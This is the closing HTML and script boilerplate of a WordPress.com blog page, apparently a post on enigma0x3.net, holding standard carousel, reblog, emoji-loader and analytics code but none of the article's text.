								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/moon/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://enigma0x3.net/wp-admin/admin-ajax.php","nonce":"110b134f78","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://enigma0x3.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fenigma0x3.net%2F2015%2F10%2F27%2Ftargeted-workstation-compromise-with-sccm%2F","blog_id":"62662083","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=62662083&v=wpcom&tz=0&user_id=0&arch_date=2015%2F10&arch_results=1&subd=enigma0x3","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJx9jk0OgjAQhS9kmbAQZGE8iiml4EA70zCt6O3tQgwhxOWb+d4PLEEZpmgpQnxYbwVCaiHOTwejgEwYlEOaVM8mierxVYxyguxCMi51mc8Yej1Ycaw72xUe6YjxWpjm9/b9p7hPZCIyyZ71SQWXBqQcamPQZvpq8MwE91wJbULXgdEzJ7Hux62Howmb2BVTSzDsdzL7bv5a1lV5aZr6XI0fyDZ3eA=='></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'62662083','blog_tz':'0','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'62662083','v':'wpcom','tz':'0','user_id':'0','arch_date':'2015/10','arch_results':'1','subd':'enigma0x3'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGQ/[base64]'}]);
_stq.push([ 'clickTrackerInit', '62662083', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-0" data-custom-props="{&quot;enq_jquery&quot;:&quot;1&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/trvl&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202604"></script> 	
</body>
</html>